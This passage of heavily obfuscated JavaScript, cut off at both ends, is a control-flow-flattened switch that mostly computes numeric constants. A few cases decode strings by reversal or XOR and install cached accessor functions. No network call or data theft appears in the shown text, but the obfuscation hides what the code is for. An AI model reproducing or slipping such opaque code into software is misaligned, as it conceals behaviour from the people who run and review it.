Fn:{wE+=LW;HQ=fG*Xc+m4*Sl-zE;Ec=zE*m4-Sl+fG+Zm;YA=fG*GE-Eh*db-m4;fA=fG*Eh-m4+GE;lc=Sl+m4*db+Zm*fG;Gq=Sl*m4+Xc+Eh+GE;X6=pF*Eh*db*zE+fG;k2=GE*Sl*Eh+pF+db;}break;case Kj:{wC=Eh+nm*zE*Xc*GE;ml=fG*GE-Zm-Eh;wE-=K0;UJ=fG*GE+f8+Zm;N6=f8*Zm+pF*fG-zE;}break;case FY:{x3=Zm*pF+m4*Eh;G4=m4+Zm*Eh*nm*zE;ZQ=Sl+db+fG*Eh;GQ=pF*fG-zE*f8*db;wE=Yg;bC=Zm*GE+f8+nm*fG;Z2=pF-db+zE+GE*fG;Um=Xc+pF*fG-Sl-GE;Fc=fG+Sl+GE*Zm*zE;}break;case vI:{X9=GE*Zm+zE*fG+f8;CC=Sl+Eh+m4*Zm*Xc;SA=Eh*fG+db+Zm-pF;p9=m4+Eh+db*GE*zE;jc=pF*m4-zE*nm+GE;wE+=mS;YF=pF*m4-nm-Xc-Zm;}break;case sN:{wE-=Gx;xF=GE*Sl*Xc+fG*f8;tF=nm-m4-f8+pF*fG;Gl=Xc*pF+nm*m4*GE;Ic=Sl*m4*db-f8;cD=fG*zE+m4+db;}break;case BN:{cQ=Sl*fG-nm-Eh*pF;wE+=IW;wJ=zE*fG-Eh*Zm;SD=Zm*Xc*m4+f8-Eh;r4=zE+m4*Xc+nm*fG;VK=fG*GE+Xc+pF*zE;K3=Sl*Zm+Eh*fG-Xc;H9=Sl*pF+fG*zE-Xc;Ac=m4*db*GE+Eh+Xc;}break;case lx:{wE-=Md;MC=fG*Eh-GE+zE*pF;M9=Xc*f8*fG+Zm-Sl;V6=fG*Zm-GE*Eh+nm;j6=pF+Eh*m4*Xc;Q6=Eh*nm*m4+f8+GE;bE=db+fG*Zm-Sl*zE;}break;case KR:{wE=Xx;return P8(KY,[Ym]);}break;case cN:{wE=cj;while(z4(gC,jO)){if(Ev(I4[gA[db]],Xg[gA[f8]])&&cA(I4,HJ[gA[jO]])){if(OQ(HJ,q2)){m9+=F6(KI,[NA]);}return m9;}if(nE(I4[gA[db]],Xg[gA[f8]])){var mq=tJ[HJ[I4[jO]][jO]];var lQ=F6(LY,[HE,I4[f8],mq,gC,RF(NA,pz[Dw(pz.length,f8)])]);m9+=lQ;I4=I4[jO];gC-=zH(C,[lQ]);}else if(nE(HJ[I4][gA[db]],Xg[gA[f8]])){var mq=tJ[HJ[I4][jO]];var lQ=F6(LY,[BE,jO,mq,gC,RF(NA,pz[Dw(pz.length,f8)])]);m9+=lQ;gC-=zH(C,[lQ]);}else{m9+=F6(KI,[NA]);NA+=HJ[I4];--gC;};++I4;}}break;case YN:{qQ=f8-GE+fG+Sl*Zm;HA=Sl+nm*Eh*Xc*Zm;c9=Sl-Xc+Eh*m4-zE;wE+=NB;c4=nm+Sl*Zm-GE+fG;Dl=Zm*zE+m4*nm+Sl;D2=m4*GE+zE*Zm*Eh;}break;case rU:{DG=fG*Zm-nm+pF+f8;Xz=Zm*fG-nm-pF-Eh;wE+=Zx;f2=m4*nm*Zm-Eh*Sl;jE=fG*zE-f8-GE-Eh;B9=Eh+Zm*fG+Xc*GE;}break;case Yg:{Il=Zm*Xc*db*GE+Sl;wE=fN;XF=f8+GE*zE+Zm*fG;XE=f8-Eh*nm+Zm*m4;Q2=Xc*Zm*m4-fG-Sl;zF=pF+nm*fG+Zm+Sl;}break;case Zj:{pC=GE*pF*Sl-Eh;zD=Zm+nm-zE+Eh*fG;xK=Zm*fG-nm-m4*f8;pq=pF*Eh*m4-GE-nm;Mm=Zm*fG+db+pF+zE;wE+=FY;}break;case NP:{Vc=pF+zE*db+nm*f8;J3=GE+pF+Eh-Sl+db;E7=Xc+nm*Eh-Sl+Zm;E6=db*nm+Eh+f8+Sl;wE=BU;vA=GE*Xc*f8+nm;}break;case xN:{W9=db*m4*Zm+Eh*Xc;hF=fG*Xc+db+nm+Zm;Zv=m4*zE-Eh-GE-f8;JC=nm*Zm*m4*f8-Sl;wE-=Vg;r9=fG+Zm*nm*m4-pF;x7=Xc*m4-f8+fG*pF;DL=zE*fG+Sl-nm+pF;nc=db+fG-f8+m4*Sl;}break;case gT:{TA=Sl+GE*Xc+fG*Eh;qq=Sl*db+Xc+zE*fG;wE=rS;t4=pF*m4*f8+zE*fG;Hc=db*pF*GE*zE+Xc;}break;case cS:{CE=Sl+pF*m4-Zm*GE;sq=nm+GE+fG+m4+f8;U9=f8-Sl+m4*Eh-GE;B2=Zm*Eh*f8*Xc+zE;EQ=zE+Xc*fG+m4+nm;xm=fG+zE*Eh+GE+f8;wE=P;V2=m4*Zm*db+zE-pF;E2=db+m4*Xc+zE+GE;}break;case pW:{YK=fG*Eh-pF*GE-zE;wE+=dY;dq=nm-GE*pF+fG*Zm;t9=zE*GE+Xc*nm*m4;BK=Zm+fG*Eh+GE*pF;xc=f8+nm*Zm*m4;x2=Eh*Xc+zE*fG;}break;case JB:{cJ=zE*db+GE-f8;w2=m4*db+GE-Sl;Zs=m4+zE+Zm+nm+GE;Uc=GE+pF+Sl*Eh+Xc;tq=db*m4-nm+zE+Xc;wE=xS;}break;case Ag:{kQ=Xc*f8-Zm+m4*GE;Wc=Zm*Sl*zE-Xc+nm;q9=GE+db*m4*Sl-zE;wE=UB;kq=GE+Zm*m4+Sl*pF;KQ=zE*fG+GE-f8+nm;CD=db+Sl*m4;}break;case En:{QQ=fG*Zm+m4+Eh+Xc;ll=m4*Eh*pF-GE;wE=tW;BC=nm-db+f8+GE*Sl;SG=Xc*zE*Zm-pF+Sl;sJ=GE*Zm+zE*Xc;}break;case PU:{s3=fG*GE+nm-Xc+zE;jq=f8+Sl+fG*zE+Zm;YG=nm+Zm*Sl*GE+fG;wD=m4+Sl*Eh*GE*db;wE-=NY;PQ=Xc*GE*Eh+fG*zE;}break;case bn:{HF=db*zE+nm*Eh*Sl;wE-=f0;S2=fG+Zm*GE+zE*f8;xJ=m4*pF*db-nm-Xc;Zc=m4*nm-db+Eh*fG;dE=Sl+m4*pF+fG-db;U4=Zm*Xc*pF+f8;}break;case pS:{g9=Zm*f8*nm*pF*Eh;QC=Xc+db+Zm*nm*m4;HK=m4*Xc*f8*Eh;lJ=Eh*fG+Xc-f8+Zm;NK=Sl*pF+Eh*f8*fG;wE=wt;GL=GE*pF*zE+nm-Sl;rJ=Zm+fG*zE+Sl;}break;case Ej:{d4=db*pF*Eh*GE+nm;El=GE*fG+db+pF*Zm;qD=Eh+fG+Zm+Xc-f8;Bc=pF*db+GE*m4*f8;OE=fG*Sl-Zm+f8;fl=Xc*db*fG-GE;KA=GE-nm+pF*fG*f8;m2=db+Zm+fG+Sl-nm;wE+=vd;}break;case F0:{var P3=cF[lB];var gJ=cF[QR];var sG=cF[kS];var pE=UD[Sl];var Ym=RF([],[]);var R6=UD[sG];wE+=sn;var DJ=Dw(R6.length,f8);}break;case nI:{Rv=Sl*fG+nm-m4;pA=db+m4*Sl+Xc+nm;Y2=GE+f8-m4+Sl*fG;wE-=NP;YE=fG*Sl+GE-m4*f8;Qc=m4+GE*pF*Eh+fG;HC=f8+Eh+Xc+fG*pF;}break;case XI:{wE=fU;LD=GE*nm*f8*zE+Xc;Z6=m4*zE*nm-Eh-Sl;O2=zE*GE*db+fG-Sl;xl=zE*fG-m4+f8-Xc;}break;case qd:{HD=f8+nm*GE*m4;UQ=Sl*f8*fG-m4-zE;NJ=zE*fG+Eh+GE+m4;B4=fG*GE-f8-Zm+Sl;wE=Fn;x6=Eh+fG*pF-m4*f8;bF=Sl+Zm*fG;P9=Zm+fG*zE+GE*f8;VA=f8-Zm+fG*Sl-zE;}break;case mn:{wE=zj;var QL=cF[lB];var GC=RF([],[]);var gG=Dw(QL.length,f8);while(cA(gG,jO)){GC+=QL[gG];gG--;}}break;case YP:{qc=fG-db-f8+Eh*Xc;cL=db*Eh*Sl*Zm;MA=m4*nm+pF+zE+Eh;ql=pF+m4*Eh-nm;k3=nm*m4+GE*pF;s9=Eh+Xc+Sl*GE*nm;b3=f8*Sl+pF+fG+nm;wE-=rU;AE=Sl*Zm+pF*zE+db;}break;case zB:{wE=XB;WD=pF*m4+zE*Sl;fm=db*zE*Sl*Xc+pF;O9=zE*Xc*pF+GE*Sl;Vq=fG-GE+pF*zE*Xc;XC=GE*nm-Zm+zE*m4;N9=Eh*Zm*zE+Sl-db;}break;case KS:{A3=f8*Zm+zE*Sl*nm;wE+=Yg;U3=zE*Sl*pF-m4+GE;WE=f8-nm+Zm*GE*Xc;gc=m4*pF-nm+Zm*zE;}break;case mj:{return wm;}break;case J0:{J4=db*fG+Eh*Sl*zE;GG=Xc*Eh*nm*Zm;b4=Eh+Zm*m4*Xc;wE=rI;SF=m4+zE*GE*Sl-Zm;}break;case FU:{qG=Sl+Eh+fG*pF;T9=fG*zE+Xc+nm*f8;fE=fG*zE+Eh+m4+pF;hG=f8+fG*pF-zE*Sl;wG=f8-Eh+fG*zE-Zm;ML=nm*zE*m4+Eh*Sl;Z4=Zm*GE*Sl+Xc*m4;RQ=Xc+Eh+GE*fG-pF;wE-=HI;}break;case P:{RA=GE*fG+f8+m4+db;wQ=Eh+Sl-m4+fG*Zm;Wq=fG-f8+Sl*m4+Eh;TC=fG*db*nm-GE*zE;H2=Xc*f8+zE*fG+m4;Tq=Xc*fG-GE+Sl+zE;wE+=jR;}break;case DB:{LG=fG*Eh-pF*Zm-Xc;wE=pW;fC=zE*m4+GE+pF+Zm;L2=Xc*pF*Zm+m4*Sl;AJ=fG*zE-Eh;vQ=nm*pF*Xc+GE*fG;}break;case UB:{wE+=rd;sK=pF*fG-Eh*Sl+f8;G6=zE*f8+Eh*fG-Xc;Lc=Sl*GE*Zm-Eh*db;tA=GE*Zm*pF*db-nm;rc=fG*Xc-db*Eh-m4;Lm=Xc*zE*Zm*f8*nm;VF=nm*fG-Xc+Sl-zE;gl=Eh*GE*zE+pF+db;}break;case mt:{Hq=zE*m4-pF*Zm*f8;hQ=Xc+db*Eh*Zm*nm;vE=Xc+Eh+zE*Zm*GE;Dc=Sl*m4+fG+pF-GE;dA=Sl*zE*GE+Eh+Xc;bA=pF*GE*nm+db*Zm;DC=Sl*pF+m4*GE*db;wE+=St;DD=zE*Xc*Sl*db+f8;}break;case SN:{S4=GE*Sl+m4*Zm+zE;wE=VS;fJ=km-kE+WK+S4;l4=db*Eh+zE*fG-pF;QJ=db-Zm+fG*zE+m4;dK=fG*zE+GE+Zm+m4;}break;case mS:{Aq=fG+db*pF*GE*zE;CF=f8*GE*fG-pF*zE;EG=zE*db+GE*fG-Zm;Kc=Sl-db*zE+Xc*fG;D3=Eh*fG+db*Sl+m4;gm=Zm-m4+Xc*fG*db;wE=BW;}break;case B:{Km=db*f8+fG*Zm;NC=m4+zE*fG+pF*nm;VG=zE+fG+pF*Eh*GE;wE+=pS;VE=f8+fG*GE-Eh;SC=pF+Zm+Sl*m4*db;FA=Sl*db*Xc*Eh;}break;case vS:{wE=Sg;Zm=Eh*nm-Xc+db-pF;GE=f8*Eh*nm-pF;zE=f8*Zm-Eh+pF;Sl=Xc-f8+GE-db;m4=pF+zE*f8+Sl+GE;fG=Zm*GE+m4-Xc+zE;}break;case G0:{SK=fG*Xc-f8-db+Zm;Pc=m4*Xc*Eh-f8-nm;wE-=PW;zQ=db+fG+Zm*pF*Sl;gE=db*zE*pF*Sl+nm;XG=m4+fG*Xc+db;}break;case tS:{xq=zE*pF*f8+GE*fG;Q3=Xc*zE*Eh-nm*db;W3=Sl*zE+m4*GE*db;G2=GE*m4+pF-nm+zE;DQ=pF+zE*Eh+m4+Zm;wE=UU;}break;case ld:{jA=GE*db+zE+Zm*Eh;bJ=Sl*pF+m4+nm-Eh;rQ=GE*zE+nm*Zm;SJ=pF*m4+db-f8-Sl;wE=XI;KJ=Sl+GE-Xc+fG*db;}break;case FI:{AL=Zm*f8*fG+Eh+GE;jC=m4*Sl+fG+Zm*zE;wE-=E0;hJ=Zm*zE*nm+fG*pF;EA=db*Sl*Zm*Xc+zE;BF=fG*Xc-Zm-db-f8;Wl=fG*Eh-m4+zE*Xc;KC=nm*db*Sl*Eh+f8;}break;case UU:{g3=GE*fG-db*zE+f8;GF=f8+m4*pF+Xc+db;NG=pF*fG+GE-db*Sl;O6=Sl*Xc*pF+fG+nm;wE=Hn;XJ=GE*Eh*nm*Xc+zE;hD=m4-GE+db+zE*fG;zm=Zm*zE-db+fG+Eh;PG=Eh*GE*f8+pF*Zm;}break;case BU:{OG=Eh*GE-db+f8-pF;Am=db*zE+nm*f8+Zm;wE=Yt;c1=zE*Eh-db-pF;s6=Eh+m4+Sl*f8+db;jQ=Xc*Sl-pF+Eh+GE;vm=nm+GE+db+zE+Eh;z9=Eh+f8+m4-pF+nm;}break;case Sg:{MJ=fG*Zm+pF-m4*zE;jO=+[];Sq=zE*m4-GE*pF;tK=pF+Eh-nm+m4;K9=Eh+m4-nm*f8;lZ=db+f8+zE+Sl-pF;wE=bg;DA=GE+Xc+zE-db;}break;case fg:{nJ=m4*Zm-fG-Eh+nm;G3=fG*Zm+m4-GE+f8;EC=db+f8+pF*Sl*zE;rC=fG-pF+GE*Xc*f8;r2=db+Sl*f8*Zm*GE;wE+=PP;}break;case gg:{IJ=Sl*fG-Xc*Eh+Zm;IF=fG*zE-m4-Xc*f8;I2=zE*fG+m4+pF+Xc;q3=fG-GE-f8+m4*Zm;s2=db*Zm*Sl*nm-f8;W4=fG*pF-GE+m4;LC=GE+m4*zE*Xc-fG;wE=nI;F9=Zm*GE*pF+db+zE;}break;case w:{ZD=Eh-m4+zE*fG;SE=zE*m4+Sl*GE-db;I3=Zm+zE*fG+Eh+GE;TE=Sl+m4+pF*fG+Xc;UK=fG-db+Zm+zE*m4;xE=Xc+pF*fG-zE-Sl;wE+=Ag;}break;case Vg:{wE=Xx;var bm=cF[lB];HG.qP=F6(mn,[bm]);while(zA(HG.qP.length,TP))HG.qP+=HG.qP;}break;case HN:{B3=Zm*fG+f8-db+GE;kl=zE+fG*GE+nm;rG=fG+db*Zm*GE+Sl;hA=GE*Eh*zE+Zm+pF;h9=GE+f8-Xc+m4*Zm;wE=Lt;PJ=m4*pF+Sl*Eh-GE;x9=zE+Zm*m4+db;}break;case nx:{IE=Xc*fG-Zm+GE*f8;rl=pF*m4*nm*f8+zE;cl=m4*Xc*Zm;wE=Nd;vK=fG-Xc*f8+Sl*m4;mC=fG*pF-zE+Eh+f8;d6=fG*pF-f8+Zm+Eh;w9=pF+nm*Eh+Zm*fG;pK=fG*GE+pF-nm*Sl;}break;case R:{Bq=Xc*Eh*m4*f8+nm;wE=dn;RK=fG*Zm-Eh;QG=pF+zE*Zm+GE;EJ=Eh*pF*zE*Xc;A4=fG*db+m4-Xc+GE;}break;case nU:{Bm=Sl*fG-Eh*m4-Xc;l2=Xc*f8*m4*Eh-GE;A2=fG*Eh-pF*zE+Zm;C2=m4*Zm+zE*pF+fG;JD=fG*Xc+Eh-nm-pF;mm=nm*m4*Zm-zE*f8;PK=Zm+db*m4*f8*Sl;wE+=WY;L9=Eh*f8+GE*Sl*Xc;}break;case hY:{Y6=GE*fG+m4+pF*nm;N2=Sl+Zm*zE*Eh-GE;R9=zE*GE*Xc-f8+Sl;G9=m4*nm*Xc+fG-Zm;Tw=Eh+fG-Xc*nm+m4;Ur=nm*GE-Eh+zE*pF;PA=f8*Xc-Zm+nm*m4;wE+=mT;FQ=pF*GE*zE-Zm-nm;}break;case BP:{xA=Eh-m4+zE*Sl*Zm;n9=fG*Eh+m4+zE;sQ=pF*Eh+nm*fG+m4;rF=Eh*fG-db*Xc+m4;Ql=db*fG*nm-Zm-pF;cm=m4*db*Eh+GE*Xc;wE-=dn;cc=m4*Sl+db*pF;GJ=Zm*fG-Xc+pF-m4;}break;case Jt:{return Om;}break;case qx:{kD=Eh+db+GE+fG*pF;NF=GE*fG+Sl+zE*Eh;GD=Xc*m4+db+fG*pF;VQ=f8*GE*zE*Eh+Sl;H6=zE-m4+Sl*fG*f8;wE+=H0;Oc=f8+Eh*fG-Xc-Zm;}break;case fN:{wE=LT;ZA=Xc*m4*nm*db-zE;Rm=fG*GE-m4+Zm;E4=fG*nm+zE*GE*pF;wK=Xc*pF*GE-zE;}break;case Zn:{FJ=nm*zE*Zm+fG;HE=GE+pF*Zm+nm+Sl;gK=f8+db*m4-zE+Xc;wE=ld;Fl=Sl*pF-nm*Eh+zE;}break;case QT:{W6=pF*m4+Eh*Zm-fG;wE=DR;EE=GE*Xc*nm+m4-Zm;tQ=db*Xc*m4*nm;g2=m4*pF-Zm*GE;}break;case Sx:{kC=Eh*fG-nm+pF-GE;lm=Sl*pF*db+Xc+m4;zl=Zm+m4*Eh*pF-GE;wE=wY;sm=zE*db*Sl;}break;case ng:{OC=fG*Eh-Zm+Sl+nm;WF=Zm*fG+nm-zE+m4;UF=Eh+Xc*nm*m4;f3=nm*Eh+fG*Xc+pF;wE-=cR;F3=Zm*pF*db*nm;bQ=m4*nm*Sl-Zm-fG;mF=Sl+nm*fG+db-Eh;}break;case lY:{TJ=fG*zE-GE-f8-Xc;tD=Zm*pF*db*zE+GE;R3=fG*Sl-m4-db-Zm;p2=zE*fG+pF*Sl-Zm;M3=GE*Sl-m4+fG*Xc;qC=fG+m4*db*Zm;A9=Xc+Eh-Zm+zE*fG;wE-=SR;zq=f8+m4*db*zE-nm;}break;case gR:{vq=Zm+Eh+GE+Sl-nm;M2=zE+GE*nm*f8-Xc;hl=Sl+f8+Eh*db-nm;wE=ZP;q6=nm+pF*zE-db+GE;M4=db+Xc*zE+Sl;zC=nm-zE-Eh+pF*Xc;}break;case Qx:{C3=Xc*m4+f8+pF*zE;WC=fG*Sl-GE+Zm-Eh;ZG=zE+pF*fG-m4+f8;fL=Zm+Sl+GE*pF*Eh;wE-=PN;Cl=f8*fG*GE+m4+Sl;qA=Sl*Xc*GE-Zm+db;Xm=fG*nm-db+pF*Sl;pm=GE*db+fG*Eh*f8;}break;case Nd:{IA=Eh*fG+nm+m4-Zm;Eq=f8+zE*fG-pF*Eh;OD=m4+nm-pF+zE*fG;jG=Eh*fG-nm-Xc*pF;RG=fG*Zm+GE*nm+Sl;Tc=pF*nm*GE*db;KL=pF+Zm*zE*Sl+Xc;wE=AS;z3=zE*Sl+m4*Zm*db;}break;case tB:{g6=nm+zE*Sl*pF-db;wE=PU;TQ=Zm*fG-zE+Sl+GE;CG=db+Eh*fG-nm-Xc;jD=Zm*fG+pF+m4+Xc;}break;case Rn:{PF=Sl*pF+GE+fG+Xc;Cm=Sl*db*Xc+fG-pF;R4=GE+m4*pF-Xc*zE;wE+=TY;lL=zE*fG*f8+m4;Vl=db*Sl*m4-Eh;}break;case nT:{wE=Xx;while(zA(Oq,z2.length)){rh()[z2[Oq]]=ZZ(Dw(Oq,Xc))?function(){return zH.apply(this,[Zx,arguments]);}:function(){var BJ=z2[Oq];return function(zG,b9,Dq){var O3=vc(ZZ(f8),b9,Dq);rh()[BJ]=function(){return O3;};return O3;};}();++Oq;}}break;case Ix:{Hv=fG*db-Eh-nm+Zm;KG=Zm+Sl*db*zE+m4;Hl=pF*m4+f8+Zm-Eh;wE=FI;xG=GE*nm*Zm+Eh+zE;Em=Xc-f8+db*fG;Yc=Sl*nm*Zm-Xc-db;OZ=fG*db+pF*f8;KF=fG+Sl*GE*Zm-Xc;}break;case xS:{D6=m4+Eh+db*Xc;f9=db*Xc+Eh*Zm+zE;pG=m4+Zm-zE+Xc*Sl;Xv=Sl-zE+pF*GE;wE+=Xt;}break;case Kt:{Rq=GE*nm-Sl+fG*Xc;B6=Sl*Eh*pF*db+m4;ZK=zE*db*m4+Eh-nm;ZE=pF*fG+Eh*GE*nm;wE=Lj;YQ=Zm*fG-nm*db-Sl;}break;case vt:{mG=Eh*m4+fG*zE+GE;ND=pF-Xc-Sl+fG*Zm;s4=Xc+zE*pF*Zm-Eh;J9=GE*fG-Eh-pF+m4;hE=Xc-Eh*m4+GE*fG;wE=WI;v6=Sl*fG-f8;}break;case vP:{sF=nm*fG+Zm+m4*f8;I9=pF*Sl*zE+Xc+GE;FE=Zm*Eh*GE+m4+fG;PD=Eh*fG+m4-GE*f8;L6=f8+Xc*fG+GE+Eh;wE=rU;tl=fG+f8+nm*GE*m4;tC=nm*m4*pF-zE*db;}break;case XB:{RC=nm*fG-GE-pF+Xc;XA=f8+GE*nm*Zm+fG;kF=m4*GE-Zm-nm+Xc;wE-=mT;P2=Sl*db*pF*zE-nm;XD=db+Sl+zE*Zm*Eh;JA=m4*pF-Eh+fG;}break;case BY:{n4=db-Sl+f8+fG*GE;wE=zN;RE=zE*m4*db+Eh;tG=db+GE+m4+zE+fG;m3=pF*fG+GE-Xc*m4;T4=db*GE*Eh+pF*fG;Gc=Eh*fG-nm-GE*Sl;}break;case AI:{j3=pF*fG-Sl*f8;Rc=db*GE*zE+Zm*m4;bl=m4+GE*fG+Xc-Sl;wE=qN;Q4=Xc*m4+Zm*Sl*pF;hH=Eh*Zm-Sl+fG*GE;C4=GE*zE*f8*pF+Eh;vC=Sl*db*GE+fG;}break;case NS:{F2=nm+Xc+pF*zE*GE;v3=fG*Eh+Sl+nm+Zm;mJ=Zm*Sl*f8*zE+Eh;Kl=nm*GE+pF*fG;IK=Zm*m4+pF*fG+Eh;wE-=UW;Yq=Zm*fG+nm+m4+zE;Kq=nm+pF*GE*Sl-Eh;}break;case lB:{pz.push(g4);jl=function(LJ){return F6.apply(this,[Vg,arguments]);};P8.call(null,Dn,[mD,zC,ZZ(jO)]);pz.pop();wE=Xx;}break;case LW:{AWt=zE*fG+Sl*Zm+f8;BM=nm*Sl*m4*f8-Eh;ktt=fG*nm+Eh*pF-db;z0t=db*m4*Zm+fG*Eh;wnt=fG*zE-Eh*f8+pF;wE=zR;LBt=Eh-Xc+db+Sl*m4;kWt=Zm*GE*pF*db+Xc;cf=db*GE*Xc+fG*zE;}break;case QP:{ff=Eh-Zm+db*fG*Xc;vNt=Xc*Zm*Sl+pF*fG;Edt=zE*nm*Eh*Zm+Sl;wE=jd;zf=nm*Zm*zE+m4*GE;}break;case ft:{wE+=fS;if(zA(RUt,qtt.length)){do{var XPt=nA(qtt,RUt);var tUt=nA(GH.gU,ONt++);Sm+=F6(KI,[Ll(nK(Ll(XPt,tUt)),z6(XPt,tUt))]);RUt++;}while(zA(RUt,qtt.length));}}break;case ht:{if(zA(C0t,JUt[gA[jO]])){do{V4()[JUt[C0t]]=ZZ(Dw(C0t,nm))?function(){q2=[];F6.call(this,GS,[JUt]);return '';}:function(){var Dnt=JUt[C0t];var fM=V4()[Dnt];return function(GK,hRt,RVt,HVt,Wdt){if(nE(arguments.length,jO)){return fM;}var jM=F6(LY,[Zm,hRt,c1,HVt,Wdt]);V4()[Dnt]=function(){return jM;};return jM;};}();++C0t;}while(zA(C0t,JUt[gA[jO]]));}wE=Xx;}break;case sx:{dSt=nm+Xc+fG;jBt=pF+Zm*Sl+Xc*zE;cE=m4+Sl*Zm+pF*f8;Axt=Sl*db+Eh*nm*pF;rYt=pF+GE-zE+Eh+fG;U0t=fG+m4-zE-Sl-db;wE+=Og;}break;case RB:{KSt=Sl+Xc+GE*nm*m4;HNt=fG*Zm-db-Eh-pF;VWt=Xc+nm+GE*m4+f8;BSt=Eh*Zm*Sl+zE*nm;H0t=Eh*Sl*Zm-m4-Xc;rPt=db+m4+Sl*GE*zE;wE=tB;}break;case qN:{UYt=Sl+fG*Eh-f8+db;wE-=xN;DIt=GE+nm+fG*pF*f8;bf=GE*Eh+Sl*nm*pF;wq=pF*fG-Xc-f8+m4;v4=zE-pF-Zm+nm*fG;BUt=f8+Sl*db*m4+Zm;SNt=f8*Eh+zE*m4+Xc;}break;case Lt:{rK=GE*zE*Xc-Zm-Sl;Gxt=Xc*m4+fG+Eh*db;NM=GE*db+m4*Zm-Xc;sRt=Xc*fG-pF-nm-Sl;wE=KS;}break;case Lj:{wE-=gR;t0t=fG*GE-Sl*pF-zE;CIt=fG*Zm+nm*zE+m4;lYt=zE+fG*Eh+f8+Zm;S0t=Sl*Zm*nm*Xc+pF;cK=Eh*m4*Xc-f8-Zm;}break;case wt:{AK=m4*GE+pF+fG+zE;OYt=pF*fG*f8+zE+Eh;Hxt=fG*Eh+Xc-m4*f8;X4=db*m4*Zm-GE-Xc;wE+=XU;}break;case LS:{MNt=zE+fG*GE+m4*f8;YRt=f8*m4*zE*db-Eh;wE-=NR;xPt=pF+GE*Eh*db*Sl;HPt=m4+Xc*zE*f8*Sl;DPt=GE+db+Zm*fG-m4;gPt=Sl*GE*zE-fG+f8;}break;case kW:{U6=fG*zE-Sl*db;vjt=f8-m4-nm+Zm*fG;Ont=fG*Sl-db*zE-f8;NRt=Eh*GE*Zm+Xc;wE-=zP;cWt=fG*Zm+GE+Sl+Xc;ltt=f8-nm-Sl+fG*Zm;}break;case xY:{rIt=nm*GE*Zm+zE*Eh;Ddt=nm-zE+Zm*m4+pF;vYt=Zm+zE*GE*nm+Sl;kK=m4-f8-Eh+fG*zE;Lxt=Zm*nm*GE*Xc-pF;wE=HN;HBt=Sl*m4-fG+db*zE;PSt=Zm*m4+Eh-f8;}break;case Gd:{GM=f8+zE*m4-nm-GE;hf=GE*zE*Zm-nm*Xc;BYt=pF*fG-nm*Xc-GE;sdt=db*fG+Xc+GE*Zm;Gdt=db-m4+GE*fG+zE;wE=rg;Wtt=Sl*Xc*GE-fG-m4;}break;case Sd:{wE+=ld;XM=m4*zE+Sl-db;jJ=GE*pF*Zm+db*f8;XBt=zE*m4+GE+nm-db;E3=m4*zE-Xc+Eh*nm;qE=m4+fG+zE*nm*pF;}break;case bg:{wZ=Sl+nm-GE+db+Zm;f6=Eh+GE-zE+Xc+f8;BE=zE+Sl+Eh*Xc-f8;O4=db*Sl*f8-Xc+Eh;wE=gR;Qq=f8+nm-Xc+Zm+Sl;Oz=m4-db+Eh+Sl-f8;}break;case Yt:{LA=Sl+db-Xc+nm*Zm;P4=Eh*Zm-Xc+m4-Sl;AF=pF*nm+db*Sl+Eh;r3=Zm*Eh-pF*db*f8;LX=pF+zE+Sl+Zm*Eh;M6=nm*Xc+m4+zE-f8;wE+=bU;gp=pF*db*Zm;}break;case Qd:{xjt=Xc-pF+fG*Zm;fPt=f8*zE*fG+Eh-pF;wE+=NP;kUt=nm*GE*m4-Eh-Zm;Zf=Eh+fG*pF-f8-m4;mM=Sl*pF*GE+m4;W2=GE*fG-Sl+pF-Zm;}break;case gN:{Uk=pF+Sl+m4+Xc+GE;DYt=Eh*f8*Sl*GE*db;wE-=fg;gq=Eh+Zm*Sl+pF+zE;q4=nm+zE*pF+Sl-Xc;Znt=Sl*db+nm*m4*Xc;}break;case YU:{wE=Xx;while(cA(tRt,jO)){sWt+=rxt[tRt];tRt--;}return sWt;}break;case Dx:{wE=Zj;qSt=Zm*fG+GE*nm*db;cdt=GE*db*m4-Eh-Zm;bdt=pF*fG+Sl*db+m4;Cf=f8+fG+db*Zm*m4;Ntt=zE*fG-GE+Eh+m4;wxt=zE*fG+Sl*Zm-GE;SBt=Eh+Sl*pF*GE+db;AG=Eh*GE+fG*nm*db;}break;case ZP:{IQ=GE-f8+Zm*zE+Sl;mA=Zm+pF+GE*nm*f8;J6=m4*f8-pF+Zm+zE;wE=WB;Pp=Xc+db*Sl+f8+Eh;}break;case kj:{g4=nm+fG*GE-pF;mD=m4*Zm*Xc+nm-pF;vSt=GE*m4+Zm-fG+zE;Zxt=Xc+m4*Eh-GE+Zm;Vm=Xc*pF+Zm+db*m4;lUt=Sl+fG*db+GE*f8;Af=Eh*m4-Sl+fG+pF;wE=Zn;}break;case gn:{Of=f8-m4+fG*pF-Sl;KYt=Eh*fG-zE*f8-Zm;TNt=Sl*m4+GE*nm-zE;GWt=zE*fG-Sl*Eh-nm;wE=Zx;IWt=zE*Eh*db*Sl-m4;NNt=zE*fG-nm-GE*Eh;Tm=f8+pF*Sl+fG*GE;}break;case vY:{MQ=fG-Xc+m4+Zm+f8;GYt=pF*f8*zE*Eh;MUt=Xc+GE*nm*Eh-f8;Fjt=nm*Sl+Xc+fG+pF;rNt=pF*Eh*GE+zE+Zm;K2=f8+pF*Zm+m4*nm;wE-=Yd;hSt=m4*db-nm+zE*Sl;}break;case qT:{LM=nm*GE*m4-Xc*pF;wE=Og;N4=fG+nm*Sl+f8;JF=GE+Sl+fG+Eh*f8;kxt=zE*m4+nm-Xc;mBt=pF*fG-Zm+m4;ftt=Xc*GE-Sl+db*fG;}break;case zR:{zYt=Eh*Sl+db*fG*nm;nUt=fG*Eh+db+m4+f8;VRt=nm-GE-Eh+Zm*fG;wE=Dj;mE=fG+m4*Sl+zE*pF;AM=Sl*m4+GE-zE-pF;NSt=m4*zE+fG+Zm-GE;}break;case lP:{wE=hI;knt=nm*Eh+Zm+fG*zE;sSt=m4*Eh*Xc-fG-nm;Ftt=pF*db+GE*fG-zE;Vnt=db+f8-Zm+Eh*fG;}break;case MB:{WVt=fG+Zm+GE+Eh*f8;Snt=pF*zE*Sl-m4+Xc;lE=nm-f8+Xc*Eh*pF;Ndt=pF*Eh+Sl*GE+nm;PX=nm+m4*Sl-GE*Zm;wE=jt;QWt=Eh+db*f8*Sl*pF;}break;case Mt:{var ndt=cF[lB];var qJ=RF([],[]);var zxt=Dw(ndt.length,f8);if(cA(zxt,jO)){do{qJ+=ndt[zxt];zxt--;}while(cA(zxt,jO));}wE+=DP;}break;case 